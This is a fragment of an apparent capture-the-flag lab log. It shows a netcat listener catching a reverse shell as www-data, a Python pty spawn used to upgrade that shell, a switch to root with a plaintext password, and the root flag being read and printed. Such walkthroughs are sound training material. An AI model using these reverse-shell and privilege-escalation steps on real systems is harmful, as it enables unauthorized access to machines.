 └─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.2.20.52] from (UNKNOWN) [10.10.201.62] 57118
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:58:51 up  1:58,  0 users,  load average: 1.01, 1.01, 1.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ /bin/bash -i
/bin/bash -i
www-data@ubuntu:/$ su root
su root
Password: mememe

root@ubuntu:/# locate root.txt
locate root.txt
/root/root.txt
root@ubuntu:/# cat root/root.txt
cat root/root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:/#